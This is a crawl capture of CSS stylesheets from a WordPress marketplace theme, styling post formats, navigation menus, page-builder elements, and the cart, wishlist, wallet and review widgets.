.type-download .meta-data{border-top:4px double #e4e4e4;color:#b8b8b8;font-family:Roboto;font-size:13px;margin:25px 0 0;padding:20px 0 0;position:relative;text-align:left;z-index:2;}
.format-gallery{padding:0;border:0}
div.gallery-content{padding:30px 0}
article.format-gallery .gallery-content.no-featuredimage{padding-top:30px}
.format-gallery img{border:0!important;width:100%;height:auto;}
.gallery-columns-2 .gallery-item{width:48.5%!important;margin-left:10px;}
.gallery-columns-2 .gallery-item:nth-of-type(2n+1){margin-left:0;}
.gallery-columns-3 .gallery-item{width:31.3%!important;margin-right:10px;}
.gallery-columns-3 .gallery-item:nth-of-type(3n+3){margin-right:0;}
.gallery-columns-4 .gallery-item{width:22.75%!important;margin-right:10px;}
.gallery-columns-4 .gallery-item:nth-of-type(4n+4){margin-right:0;}
.gallery-content.no-featuredimage .meta-category{padding-top:0px}
.meta-category a{color:#B8B8B8;font-size:12px;font-family:Roboto;}
.meta-category a:hover{color:#18a9c4}
.meta-category{color:#B8B8B8;display:block;padding-top:30px;}
.meta-category-single{margin-bottom:10px;color:#B8B8B8;font-size:13px;font-family:Roboto;}
.meta-category-single a{color:#18a9c4;font-size:13px;font-family:Roboto;}
.meta-category-single a:hover{color:#FA5252}
.metadata-single{color:#B8B8B8;position:relative;border-top:4px double #E4E4E4;font-size:13px;font-family:Roboto;padding:20px 0 40px 0;margin:25px 0 0 0;}
.metadata-single b{font-weight:normal;color:#333;}
.metadata-single a{color:#B8B8B8;}
.metadata-single a:hover{color:#FA5252}
.comment-edit-link a{color:#fff;background:#fa5252;font-size:10px;text-transform:uppercase;padding:2px 5px 1px 5px;margin-top:0;display:inline-block;}
.comment-edit-link a:hover{color:#fff;background:#B8B8B8;}
.format-link .link-content.no-featuredimage,
.format-image .image-content.no-featuredimage,
.format-video .video-content.no-featuredimage, .format-audio .entry-content.no-featuredimage .audio-content, .format-image .image-content.no-featuredimage,
.format-chat .entry-content.no-featuredimage,
.format-link .link-content,
.format-image .image-content,
.format-video .video-content, .format-audio .entry-content .audio-content, .format-image .image-content,
.format-chat .entry-content{padding:30px 0;border:0;}
.kiwi-postformat.meta-data span{margin-right:5px;}
.kiwi-postformat.meta-data span:last-child{margin-right:0px;}
a.post-edit-link{color:#fff;background:#fa5252;font-size:10px;text-transform:uppercase;padding:2px 5px 1px 5px;margin-top:0;display:inline-block;}
a.post-edit-link:hover{color:#fff;background:#B8B8B8;}
.grid.edit-link{padding-top:30px;}
.no-featuredimage .grid.edit-link{padding-top:0;}
.format-standard .post-standard .grid.edit-link{padding-top:0;}
a.jm-post-like{color:#B8B8B8}
a.jm-post-like:hover{color:#FA5252}

--- FILE ---
content_type: text/css
request_url: https://tehuty.com/market/wp-content/themes/jooj-market/css/navigation.css?ver=5.5.17
body_size: 1231
content:
.navbar-collapse.in {overflow-y:visible!important;}
.navbar-toggle .icon-bar{background:#b9b9b9}
.navbar-toggle{padding:0px 0px 9px 10px;margin:9px 0 9px 0;}
.caret{display:none}
.navbar-nav .sub-arrow, .navbar-nav .collapsible .sub-arrow{position:static;margin-top:0;margin-right:0;margin-left:6px;display:inline-block;width:0;height:0;overflow:hidden;vertical-align:middle;display:none;}

.kiwi-nav ol, .kiwi-nav li {margin: 0;padding: 0;}

.kiwi-nav ul > li a {padding: 10px 10px 10px 20px;}
.kiwi-nav > li > a { font-weight: normal;  padding: 10px 15px;display: block;}
#menu-multi-site > li > a { font-weight: normal; padding: 5px 10px 10px 10px;display: block;}

.fa-headphones{
    color: #9ac130!important;
}
.fa-newspaper-o {
     color: #3E9FB0!important;
}
.fa-codepen {
     color: #e78733!important;
}
.fa-photo {
     color: #1abc9c!important;
}
.fa-film {
     color: #e7a802!important;
}
.fa-camera-retro {
     color: #0f8c98!important;
}
.fa-cubes {
     color: #ab0f34!important;
}
.kiwi-nav::before, .kiwi-nav ul, .kiwi-nav li, .kiwi-nav div, .kiwi-nav a{border:0; /*  box-sizing: border-box; outline:none;*/ list-style: none; margin: 0; padding: 0;}

.kiwi-nav > li > ul li:hover, .kiwi-nav > li > ul ul li:hover {background: #f7f7f7;color: #18a9c4;}
.kiwi-nav > li > ul li:hover > a, .kiwi-nav > li > ul ul li:hover > a/* ,  
.kiwi-nav > li > ul li:hover > a:visited, .kiwi-nav > li > ul ul li:hover > a:visited */ {   color: #18a9c4;}

/* .kiwi-nav > li li:hover { background:#f5f5f5!important; } */
/* .nav>li>a:hover {color: #18a9c4!important;}
.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background:transparent;color: #18a9c4;} */

/* first */
.kiwi-nav li.menu-item-has-children > a:after{margin-left: 15px;content:'\f107';color:#b9b9b9;font-family:'FontAwesome';float:right;font-size:12px;font-weight:bold;}

.kiwi-nav .dropdown-menu {border-radius:0!important;box-shadow:/* 0 1px 5px rgba(0, 0, 0, 0.12)! */none!important;}


.dropdown-menu > .active > a, .dropdown-menu > .active > a:focus, .dropdown-menu > .active > a:hover {background:none!important;color: #18a9c4!important;}




/* RESPONSIVE */
@media (max-width:768px) {
.nav {text-align:left}
.kiwi-nav .open > .dropdown-menu { width: 100%;}

.kiwi-nav  ul.dropdown-menu .menu-item-has-children > a:after{content:'\f107';color:#b9b9b9;font-family:'FontAwesome';float:right;font-size:12px;font-weight:bold;}


.kiwi-nav .open > .dropdown-menu {position: relative;margin: 0!important;}
/* ul.kiwi-nav, div.kiwi-nav > ul {margin:0;} */
.navbar-nav .open .dropdown-menu {width:100%}

.navbar-nav .open .dropdown-menu>li>a {padding:10px 20px!important;}

.navbar-nav .collapsible ul { position: static !important;    width: auto !important;    min-width: 0 !important;    max-width: none !important;}

.kiwi-nav li {  border-bottom: 1px solid #dbdbdb;}

.kiwi-nav li a {color:#888!important}
}


@media (min-width: 768px) {

/* Undo Bootstrap Menu Settings */
.navbar-collapse{padding-left:0;padding-right:0;}
.navbar {margin-bottom:0!important;min-height:none!important}


/* second */
/* .kiwi-nav  ul.dropdown-menu .menu-item-has-children > a:after{content:'\f105';color:#b9b9b9;font-family:'FontAwesome';
float:right;font-size:12px;font-weight:bold;}
 */
.kiwi-nav  ul.dropdown-menu .menu-item-has-children > a:after{content:'\f105';color:#b9b9b9;font-family:'FontAwesome';
font-size:12px;font-weight:bold;
position:absolute; right:15px;top:11px;
padding-left:10px; display: block;    
}

.kiwi-nav  ul.dropdown-menu .menu-item-has-children > a {position:relative}




.kiwi-nav a {cursor: pointer;}

.kiwi-nav li { cursor: default;position: relative;}
.kiwi-nav li > a {    display: block;    text-decoration: none;}
.kiwi-nav li > ul, .kiwi-nav li > div {    z-index: 1;}

.kiwi-nav::after {    clear: both;    content: "";    display: block;}
.kiwi-nav > li > ul, .kiwi-nav > li > ul ul { background-color: #fff; color: #354a5f;}
.kiwi-nav { display: inline-block; margin: 0; padding: 0;  position: relative; width:100%}

.kiwi-nav > li {display: block;float: left;  vertical-align: top;    }
/* 

.kiwi-nav > li > ul {left:0;top:100%;}
.kiwi-nav > li > ul ul {left:100%;top:0;}
.kiwi-nav li:hover > ul {display: block;}

 */

}



.kiwi-nav .menu-item-search button, .kiwi-nav .menu-item-search button:hover, .kiwi-nav .menu-item-search.search-form:hover {background-color: transparent !important;}
.kiwi-nav .menu-item-search.search-form {margin-top:0!important}


.kiwi-nav .menu-item-search .search-field {	text-align:left;	cursor: pointer;	height: 37px;	background:url(../framework/theme-options/images/img-icon-search-24.png) no-repeat center right;
position: relative; -webkit-transition: width 400ms ease, background 400ms ease;
transition: width 400ms ease, background 400ms ease;border:0; box-shadow: none; width:0px;  padding: 7.5px 15px;}


.kiwi-nav .menu-item-search .search-field:focus {	width:150px; border:1px solid #d2d2d2;-webkit-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);-moz-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);}
.kiwi-nav .menu-item-search .search-submit {display: none;}
.kiwi-nav .menu-item-search input[type="search"] {-webkit-appearance: textfield;}

.navbar {min-height:0!important;}





--- FILE ---
content_type: text/css
request_url: https://tehuty.com/market/wp-content/themes/jooj-market/css/visualcomposer.css?ver=5.5.17
body_size: 2229
content:
.vc_single_image-img.attachment-full {width:100%}
div[id*='kiwi-particle-']{width:100%;height:100%;overflow:hidden;z-index:99;position:relative;}
div[id*='kiwi-particle-'] canvas{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;position:absolute;top:0;bottom:0;}
.vc_separator .vc_sep_holder .vc_sep_line{top:0!important;}
.z-index img, .z-index{z-index:9999!important}
button.fullwidth{width:100%!important}
.kiwi-slide-two-heading{font-size:16px;color:#949494;text-decoration:none;text-shadow:none;background-color:transparent;border-width:0px;font-family:Arimo;border-color:none;border-style:none;}
.margin10-top .top-icon h3.aio-icon-title{margin-top:10px!important;}
.margin20-top .top-icon h3.aio-icon-title{margin-top:20px!important;}
.margin40-top .top-icon h3.aio-icon-title{margin-top:40px!important;}
.margin60-top .top-icon h3.aio-icon-title{margin-top:60px!important;}
.margin80-top .top-icon h3.aio-icon-title{margin-top:80px!important;}
.margin100-top .top-icon h3.aio-icon-title{margin-top:100px!important;}
.top-icon .aio-icon-header h3.aio-icon-title{margin-bottom:23px!important;}
.inside-container .slick-next{right:0!important;background:#fff;}
.inside-container .slick-prev{left:0!important;background:#fff;}
.inside-container .slick-list{margin:0 30px;}
.kiwi-slide-two-button span{color:#fa5252}
.margin5top .aio-icon{margin-top:5px;}
.last .aio-icon-box{margin-bottom:0!important}
.border-e4{border:1px solid #e4e4e4}
.bg-white{background:#fff}
.margin-zero{margin:0!important}
.normal h3{font-weight:normal!important}
.last-15{margin-bottom:15px!important}
.letter-spacing .uvc-main-heading h2, .letter-spacing .icon_description h3, .letter-spacing .aio-icon-header h3.aio-icon-title{letter-spacing:2px}
.smile_icon_list li .icon_description h3{font-weight:normal;}
.ubtn-center-hz-bg:hover .ubtn-hover{width:100%!important}
.purchase h4{font-size:14px!important;font-family:Arimo;font-weight:bold;text-transform:uppercase;color:#47524F;}
.border-white{border:1px solid #fff;}
.uppercase{text-transform:uppercase}
.custom-button-one{font-family:Arimo,sans-serif;font-size:12px!important;}
.service-hours span{float:right;}
.service-hours{width:100%}
button.full-button{width:100%!important}
.small-list .smile_icon_list li .icon_list_icon{height:2em;line-height:28px;width:2em;}
.small-list .smile_icon_list li.icon_list_item{margin-bottom:15px!important;min-height:10px!important;}
.small-list .smile_icon_list li .icon_description h3{font-weight:normal!important}
.small-list .smile_icon_list.left li .icon_description{padding-left:0;}
.overflow-hidden{overflow:hidden!important}
.wpb_tabs.style-one .wpb_tabs_nav li.ui-tabs-active a, .wpb_tabs.style-one .wpb_tabs_nav li a:hover{background:#FAD128!important;color:#fff!important;}
.wpb_tabs.style-one .wpb_tabs_nav li a{font-family:'Arimo';text-transform:uppercase;font-weight:normal;color:#fff;position:relative!important;padding:10px 25px!important;background:#32343d}
.wpb_tabs.style-one .wpb_tabs_nav li.ui-tabs-active a:after,
.wpb_tabs.style-one .wpb_tabs_nav li a:hover:after{content:'';position:absolute;border-style:solid;border-width:10px 10px 0;border-color:#FAD128 transparent;display:block;width:0;z-index:1;bottom:-10px;left:50%;margin-left:-10px;}
.wpb_tabs.style-one .wpb_tour_tabs_wrapper .wpb_tab{background:none!important;padding:40px 0}
.wpb_accordion.style-one .wpb_accordion_header{background:none!important;border-bottom:1px solid #eee;}
.wpb_accordion.style-one{font-size:13px;}
.wpb_accordion.style-one .wpb_accordion_wrapper .ui-state-default .ui-icon,
.wpb_accordion.style-one .wpb_accordion_wrapper .ui-state-active .ui-icon{font-weight:normal;font-family:FontAwesome;padding:1px 4px;font-size:10px;}
.wpb_accordion.style-one .wpb_accordion_wrapper .ui-state-default .ui-icon{background:#18A9C4;}
.wpb_accordion.style-one .wpb_accordion_wrapper .ui-state-active .ui-icon{background:#3D3F49;}
.wpb_accordion.style-one .wpb_accordion_wrapper .ui-state-active a{color:#3D3F49!important;font-weight:bold}
.wpb_accordion.style-one .ui-icon:before{content:"\f067";color:#fff;z-index:2;}
ul.check{padding:0;list-style-type:none;margin:0;}
ul.check li:before{padding:4px 10px 4px 0px;content:"\f00c";font-family:FontAwesome;color:#fc5768}
.vc_grid-btn-load_more, a.vc_btn-blue.vc_grid-btn-load_more{background:#fff none repeat scroll 0 0 !important;border:0 none !important;border-radius:0 !important;color:#909090 !important;font-family:Roboto;margin:0 !important;padding:1px 20px !important;text-transform:uppercase;}
.vc_grid-btn-load_more:hover, a.vc_btn-blue.vc_grid-btn-load_more:hover{color:#92c418!important;}
.vc_pageable-load-more-btn{background:#f4f4f4}
.about-border{border-right:1px solid #dbdbdb}
.separator div{height:1px;position:relative;background:#dbdbdb;background:-moz-linear-gradient(left, #fbfbfb 0%, #dbdbdb 50%, #fbfbfb 100%);background:-webkit-gradient(linear, left top, right top, color-stop(0%, #fbfbfb), color-stop(50%, #dbdbdb), color-stop(100%, #fbfbfb));background:-webkit-linear-gradient(left, #fbfbfb 0%, #dbdbdb 50%, #fbfbfb 100%);background:-o-linear-gradient(left, #fbfbfb 0%, #dbdbdb 50%, #fbfbfb 100%);background:-ms-linear-gradient(left, #fbfbfb 0%, #dbdbdb 50%, #fbfbfb 100%);background:linear-gradient(to right, #fbfbfb 0%, #dbdbdb 50%, #fbfbfb 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbfbfb', endColorstr='#fbfbfb', GradientType=1);}
.separator div:before{border:1px #c6c6c6 solid;position:absolute;left:50%;top:0;margin:-5px 0 0 -5px;width:10px;height:10px;border-radius:50%;-webkit-border-radius:50%;content:'';z-index:10;}
.separator div:before{background:#fff;}
.separator div:after{border:20px #f9f9f9 solid;position:absolute;left:50%;top:0;margin:-20px 0 0 -20px;width:10px;height:10px;border-radius:50%;-webkit-border-radius:50%;content:'';z-index:1;}
.separator{width:100%;}
.box-style1{border-left:1px solid #737373;border-bottom:1px solid #737373;border-right:1px solid #737373;}
.box-style1 .aio-icon-box{padding-bottom:25px;position:relative;margin-bottom:0!important;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s;}
.box-style1 .aio-icon-box:before{content:"";position:absolute;width:30%;height:1px;background:#737373;top:0;right:0;}
.box-style1 .aio-icon-box:after{content:"";position:absolute;width:30%;height:1px;background:#737373;top:0;left:0;}
.box-style1 .aio-icon-box:hover{background:rgba(255,255,255,.15)}
.box-style1 .square_box-icon .aio-icon-img{position:relative!important}
.no-connector .icon_list_connector{display:none;}
.tour-style1 .vc_tta-tabs-list li{margin-right:-1px !important;background:#f9f9f9!important;border:1px solid #e5e5e5;border-color:#e5e5e5 #e5e5e5 #e5e5e5 -moz-use-text-color;border-style:solid solid none none;border-width:1px 1px 1px medium;}
.tour-style1 li.vc_active, .tour-style1 .vc_tta-tabs-list li:hover{color:#18a9c4!important;background:#fff!important;}
.tour-style1 .vc_tta-tabs-list li a{color:#838383!important;font-family:"Roboto",sans-serif;font-size:12px;padding:10px 30px 10px 10px!important;text-transform:uppercase;letter-spacing:1px;}
.tour-style1 .vc_tta-tabs-list li a:hover, .tour-style1 li.ui-tabs-active a, .tour-style1 .vc_tta-tabs-list li:hover a{color:#18a9c4!important;}
.tour-style1 .vc_tta-tabs-list li:last-child{border-bottom:1px solid #e5e5e5!important;}
.tour-style1 ul.vc_tta-tabs-list{padding:40px 0!important;border-style:none solid none none;border-width:medium 1px medium medium;border-color:#e5e5e5;}
.tour-style1 .vc_tta-tabs-list .vc_active, .tour-style1 .vc_tta-tabs-list .vc_active:hover{width:auto!important;border-right-color:#fff!important;margin-right:-1px !important;}
.tour-style1 .vc_tta.vc_tta-style-modern .vc_tta-tab > a{background:none !important;border:0 none;border-radius:0;}
.tour-style1 .vc_tta-tabs-list{padding:40px 1px 0 0!important;}
.tour-style1 .vc_tta-tabs-list .vc_active, .tour-style1 .vc_tta-tabs-list .vc_active:hover{border-right-color:#ffffff ! important;margin-right:-2px ! important;width:auto ! important;}

.tour-style2 .vc_tta-tabs-list {border-bottom:0!important}
.tour-style2 .vc_tta-tab > a {border:1px solid #e5e5e5!important;background:#f9f9f9;color:#838383!important;font-family:"Roboto",sans-serif;font-size:12px;padding:5px 20px!important;text-transform:uppercase;letter-spacing:1px;}
.tour-style2 .vc_tta-tab > a:hover, .tour-style2 .vc_tta-tab.vc_active > a:hover {color:#18a9c4!important;background:none!important;}

.tour-style2 .vc_tta-panels-container .vc_tta-panel-body {padding:14px 0!important;}
.tour-style2 .vc_tta-tab.vc_active > a {background:none;}

.tour-style3 {border:1px solid #e8e8e8!important}
.tour-style3 .vc_tta-tabs-container{background:#fff;}
.tour-style3 .vc_tta-tabs-list li {border-right:1px solid #e8e8e8;border-bottom:1px solid #e8e8e8}
.tour-style3 .vc_tta-tab.vc_active {background:#e8e8e8!important;border-bottom:1px solid #fff}
.tour-style3 .vc_tta-tab.vc_active .vc_tta-title-text {color:#83b640!important;}
.tour-style3 .vc_tta-tab {background:#fff!important;}
.tour-style3  .vc_tta-panels {padding-top: 8px;}

.search-style-2 .form-control {height:auto;padding: 18px 80px 18px 20px; font-size: 14px;}
.search-style-2 .search-form button {margin:15px 15px 0 20px;padding:0px ;color: #999;}
.search-style-2 .search-form button i {font-size:20px;}
.search-style-2 .vc_tta-panel-body {background:none!important}

.search-style-2.normal #search-form,.search-style-2.normal .search-form button  {background-color: #fff;}

.ribbon img {position:absolute;top:0px;right:0px;}
.ribbon {height:0!important; margin:0!important}
.vc_tta-color-white.vc_tta-style-flat.tour-style2 .vc_tta-panel-body {
    background-color:transparent!important;
}

.custom-border-heading-left {
    border-left: 4px solid #d2d2d2;
    padding-left: 10px !important;
}

@media (min-width: 768px) {
.vc_tta-color-white.vc_tta-style-flat.tour-style2 .vc_tta-panels {
    background-color:transparent!important;
}

.block-one-shadow {border-bottom: 1px solid #e1e1e1; -webkit-box-shadow: 0px 18px 8px -18px rgba(0,0,0,0.1);-moz-box-shadow: 0px 18px 8px -18px rgba(0,0,0,0.1);box-shadow: 0px 18px 8px -18px rgba(0,0,0,0.1);}

@media (max-width:320px){

}

@media (min-width:321px) and (max-width:480px){

}

@media (min-width:481px) and (max-width:767px){

}

@media (min-width:768px) and (max-width:979px){

}

@media (min-width:980px) and (max-width:1200px){

}

@media (min-width:1200px){

}

--- FILE ---
content_type: text/css
request_url: https://tehuty.com/market/wp-content/themes/jooj-market/css/marketplace.css?ver=5.5.17
body_size: 22138
content:
/* Topbar Menu */
.topbar .menu-item-has-children ul {position:absolute;top:100%;left:0;  z-index:1001;display:none;float:left;margin:0;font-size:14px;text-align:left;    list-style: none;    min-width:150px;background:#fafafa;    -webkit-background-clip: padding-box;    background-clip: padding-box;    border:0;    border-radius: 4px;-webkit-box-shadow: 0 3px 3px rgba(0,0,0,.175);box-shadow: 0 3px 3px rgba(0,0,0,.175);}
.topbar li.menu-item-has-children ul li, .topbar li.menu-item-has-children ul {color:#929292;}
.topbar li.menu-item-has-children ul li.heading {background:#fafafa;border-bottom:1px solid #f4f4f4!important; padding:10px; text-align:center; display:block; width:100%; color:#fff;}
.topbar li.menu-item-has-children ul li.heading {-webkit-border-top-left-radius: 5px!important;-webkit-border-top-right-radius: 5px!important;-moz-border-radius-topleft: 5px!important;-moz-border-radius-topright: 5px!important;border-top-left-radius: 5px!important;border-top-right-radius: 5px!important;}
.topbar li.menu-item-has-children ul li.menu-item {background:#fff}
.topbar li.menu-item-has-children ul li.menu-item a{color:#B1B0B0}
.topbar li.menu-item-has-children ul li.menu-item a:hover {color:#f7931e!important}		
.topbar ul li.mp-login-message{padding: 5px 8px;}
.play {
   margin: -30px 0 0 0;
}

.topbar .pull-left.custom-text a:hover,
.topbar .pull-right.topmenu a:hover,
.topbar .pull-right.custom-text a:hover,
.topbar .pull-right.custom-text a:hover,
.topbar .pull-left.topmenu a:hover,
.topbar .pull-left.custom-text a:hover {color:#F7931E;text-decoration:none;}

.topbar .row {margin-left:0px;margin-right:0px; }

.topbar .icon{display:inline-block;text-align:center;width:18px;height:18px;margin-left:15px;vertical-align: text-top;line-height: 16px;}
.topbar .icon.icon-purchase{background:url(../framework/theme-options/images/topbar-mp-icon-purchases.png) no-repeat center center; }
.topbar .icon.icon-wishlist{background:url(../framework/theme-options/images/topbar-mp-icon-wishlist.png) no-repeat center center; }
.topbar .icon.icon-dashboard{background:url(../framework/theme-options/images/topbar-mp-icon-vendor.png) no-repeat center center; }
.topbar .icon.icon-cart{background:url(../framework/theme-options/images/topbar-mp-icon-cart.png) no-repeat center center; }

.topbar .icon.icon-profile{background:url(../framework/theme-options/images/topbar-mp-icon-profile.png) no-repeat center center; }
.topbar .icon.icon-earnings{background:url(../framework/theme-options/images/topbar-mp-icon-earnings.png) no-repeat center center; }
.topbar .icon.icon-dashboardvendor{background:url(../framework/theme-options/images/topbar-mp-icon-dashboard.png) no-repeat center center; }
.topbar .icon.icon-upload{background:url(../framework/theme-options/images/topbar-mp-icon-add-product.png) no-repeat center center; }
.topbar .icon.icon-myitems{background:url(../framework/theme-options/images/topbar-mp-icon-my-items.png) no-repeat center center; }

.topbar .pro-downloads ul{min-width:210px;padding-bottom:5px; background:#fff;}
.topbar .pro-downloads ul li.edd_download_thumbnail {float:left; display:inline-block;padding:17px 15px 0px 17px}
.topbar .pro-downloads ul li.edd_download_thumbnail:nth-child(even) {padding-right:0;}
.topbar .pro-downloads ul li.edd_download_thumbnail img {margin:0;}
.topbar .pro-downloads ul li.edd_download_thumbnail:nth-child(even) img {margin-right:0;}
.topbar .pro-downloads ul li.clear {clear:both:width:100%}
.topbar .pro-downloads ul li.menu-item.purchases {padding:5px 0;margin:10px 15px 3px 15px;}
.topbar .pro-downloads ul li.menu-item.purchases a{background:#2889d6;    color: #fff;    padding: 6px 12px;    display: block; text-align:center;    webkit-border-radius: 3px;    -moz-border-radius: 3px;    border-radius: 3px;}
.topbar .pro-downloads ul li.menu-item.purchases a:hover{background:#86bd3e;color: #fff!important;} 
.topbar .pro-downloads p.edd-no-downloads{background:#fff;color:#929292; font-size:12px; padding:20px 10px 10px 10px;text-align:center; line-height:normal}
.topbar li.pro-downloads ul li a {padding:0}

.topbar .pro-dashboard ul{min-width:210px;}
.topbar .pro-dashboard ul li a{ text-align: center;}
.topbar .pro-dashboard .pro-submenu .icon{display:block;width:26px;height:26px;text-align:center;margin:0 auto 5px auto;}
.topbar .pro-dashboard li:nth-child(1n+2) {padding:10px 5px 0 5px;width:50%; float:left; display:inline-block}
.topbar .pro-dashboard li:nth-child(1n+2):hover {background:#fafafa;}
.topbar .pro-dashboard .pro-submenu {background:#fff;}
.topbar .pro-dashboard .earnings{-webkit-border-bottom-left-radius: 5px;-moz-border-radius-bottomleft: 5px;border-bottom-left-radius: 5px;}
.topbar .pro-dashboard .my-items{-webkit-border-bottom-right-radius: 5px;-moz-border-radius-bottomright: 5px;border-bottom-right-radius: 5px;}
.topbar .pro-dashboard .dashboard a, .topbar .pro-dashboard .new-item a {padding-bottom:15px;}
.topbar .pro-dashboard .earnings a, .topbar .pro-dashboard .my-items a {padding-bottom:15px;}
.topbar .pro-dashboard li.dashboard{border-right:1px solid #f4f4f4;border-bottom:1px solid #f4f4f4}
.topbar .pro-dashboard li.new-item {border-bottom:1px solid #f4f4f4}
.topbar .pro-dashboard li.earnings{border-right:1px solid #f4f4f4;}

.topbar .pro-wishlist ul{min-width:210px!important; }
.topbar .pro-wishlist p {background:#fff;padding:10px;}
.topbar .pro-wishlist a{color:#B1B0B0!important; font-size:12px; text-align:center; line-height:normal}
.topbar .pro-wishlist li.menu-item {padding:3px 0px;border-bottom: 1px solid #f4f4f4;}
.topbar .pro-wishlist li.menu-item:last-child {border-bottom:0;-webkit-border-bottom-right-radius: 5px;-webkit-border-bottom-left-radius: 5px;-moz-border-radius-bottomright: 5px;-moz-border-radius-bottomleft: 5px;border-bottom-right-radius: 5px;border-bottom-left-radius: 5px;}
.topbar .pro-wishlist li.menu-item a {text-align:left;padding-left: 13px;padding-right: 13px;}
.topbar .pro-wishlist li.menu-item:hover {background:#fafafa;}
.topbar .pro-wishlist .empty { -webkit-border-bottom-right-radius: 5px;-webkit-border-bottom-left-radius: 5px;-moz-border-radius-bottomright: 5px;-moz-border-radius-bottomleft: 5px;border-bottom-right-radius: 5px;border-bottom-left-radius: 5px;margin-bottom: 0;background: #fff;color: #929292;font-size: 12px;padding: 20px 10px 20px 10px;text-align: center;line-height: normal;}

.topbar .pro-wishlist li.menu-item:last-child:hover {background:#fff!important} 
.topbar .pro-wishlist li.menu-item:nth-last-of-type(-n+2) {border-bottom:0;}
.topbar .pro-wishlist li.menu-item.view-all a{   background: #fa5252!important;  color: #fff!important;    padding: 6px 12px; margin:0px 10px 9px 10px;    display: block; text-align:center;    -webkit-border-radius: 3px;    -moz-border-radius: 3px;    border-radius: 3px;}
.topbar .pro-wishlist li.menu-item.view-all a:hover {color:#fff!important;background:#92c418!important;}
	
.topbar .pro-wishlist li.menu-item .edd-wl-item-count	{float:right;}
	
.topbar .pro-cart ul{min-width:250px; }
.topbar .pro-cart .edd-cart li{padding:15px 10px 12px 10px}
.topbar .pro-cart span.edd-cart-item-title {font-size: 14px;}
.topbar .pro-cart .cart_item.empty {text-align:center;padding:20px 10px 25px 10px!important;}
.topbar .pro-cart li.edd_download_thumbnail {padding:0}
.topbar .pro-cart ul.edd-cart li {border-bottom:1px solid #EFEFEF!important;}
.topbar .pro-cart .cart_item.edd-cart-meta.edd_checkout.edd_total {border-top:1px solid #EFEFEF!important;}
.topbar .pro-cart li.edd-cart-meta.edd_subtotal, .topbar .pro-cart li.edd-cart-meta.edd_purchase_tax_rate{background:none;padding:5px 10px 5px 10px;}


.topbar .pro-vendor ul {min-width:210px;}
.topbar .pro-vendor ul li{border-bottom:1px solid #f4f4f4; padding:2px 0}
.topbar .pro-vendor ul li:last-child {border-bottom:0;-webkit-border-bottom-right-radius: 5px;-webkit-border-bottom-left-radius: 5px;-moz-border-radius-bottomright: 5px;-moz-border-radius-bottomleft: 5px;border-bottom-right-radius: 5px;border-bottom-left-radius: 5px;}
.topbar .pro-vendor li.menu-item:hover{background:#fafafa}
.topbar .pro-vendor .heading {text-align:left!important;}
.topbar .pro-vendor .heading img {margin:0 10px 0px 0}
.topbar .pro-vendor .mp-logout {padding-bottom:5px;-webkit-border-bottom-right-radius: 5px;-webkit-border-bottom-left-radius: 5px;-moz-border-radius-bottomright: 5px;-moz-border-radius-bottomleft: 5px;border-bottom-right-radius: 5px;border-bottom-left-radius: 5px;}

.topbar .pro-vendor .heading .vendormemberdate {font-size:11px; color:#adadad}
.topbar .pro-vendor .heading .vendor-name {display:block}
.topbar .pro-vendor .heading .avatar {float:left;display:inline-block;}
.topbar .pro-vendor .heading .info {margin-top:10px;}

.topbar  .cart-quantity {font-size: 11px;color:#fff;background:#678f5b; padding:1px 5px;-webkit-border-radius: 50px;-moz-border-radius: 50px;border-radius: 50px;}

.topbar li.pro-cart a, .topbar li.pro-dashboard a, .topbar li.pro-downloads a, .topbar li.pro-wishlist a {padding:2px 3px 8px 3px;}
.topbar li.pro-cart  li a, .topbar li.pro-dashboard  li a, .topbar li.pro-downloads  li a, .topbar li.pro-wishlist li a { padding: 5px 8px;}
.topbar .pro-cart .edd-cart {background:#fff;}


.thumb-preview  img{height:auto}

/* Extension :: Wallet */
#edd_wallet_deposit_amount_wrapper ul {margin: 0;padding: 0;font-family: sans-serif;}
.mp-deposit #edd_wallet_deposit_amount_wrapper {color:#fff;}
.mp-deposit #edd_wallet_deposit_amount_wrapper label {font-size:22px}
.mp-deposit #edd_wallet_deposit_amount_wrapper li {float:left;width:50%;padding:5px 0;font-family:"Open Sans",sans-serif;font-weight:normal}
.mp-deposit #edd_wallet_deposit_amount_wrapper  li:last-child:after {clear:both;float:none}
.mp-deposit .edd-wallet-deposit.edd-submit{font-size: 20px;line-height: normal;text-transform: uppercase;display:block;width:62%;-webkit-border-radius: 3px!important;-moz-border-radius: 3px!important;border-radius: 3px!important;    font-family: "Open Sans",sans-serif;}
.mp-deposit .edd_wallet_deposit_submit_wrapper {clear: both;float: none;padding-top:30px;}

/* Extension :: Review */
.comments-area p.comment_form_review_title {margin: 20px 0;}
.comments-area a:hover {text-decoration:none;}
.comments-area .edd_reviews_rating_box{display:block!important; clear:both}
.comments-area section.comment-content.comment .edd_reviews_rating_box {display:block!important; float:none;margin-bottom: 10px;}
.comments-area .edd-review-vote .edd-reviews-voting-buttons{display:block;margin:10px 0 0 0 }
.comments-area .edd-review-vote .edd-reviews-voting-buttons br {display:none}
.comments-area .edd-reviews-voting-buttons a {margin:0 5px 0 0; text-transform:uppercase}
.comments-area .edd-reviews-voting-buttons a:hover {background:#b8b8b8;color:#fff;}
.comments-area .edd-review-vote p{ font-family: "Open Sans",sans-serif; font-size: 13px;}
.comments-area .edd-review-vote {margin:25px 0;padding:20px}
.comments-area .edd-review-vote:last-child {margin-bottom:0;}
.edd_reviews_rating_box a:hover ~ a, .edd_reviews_rating_box a:hover {background: url(../framework/theme-options/images/img-star-rating.png) no-repeat scroll left top;}
.edd_star_rating{background: url(../framework/theme-options/images/img-star-rating.png) repeat-x scroll left top;}
.edd_reviews_rating_box  {background: url(../framework/theme-options/images/img-star-rating.png) repeat-x scroll left bottom;}
.comments-area .edd_reviews_breakdown {max-width:100%!important; margin:0 0 40px 0}


.comment_form_rating .edd_reviews_rating_box a:hover ~ a, .comment_form_rating .edd_reviews_rating_box a:hover {background: url(../framework/theme-options/images/img-star-rating.png) no-repeat scroll left top;}
.comments-area section.comment-content.comment p:nth-child(1n+2) {margin-bottom:0;display:block;clear:both;}


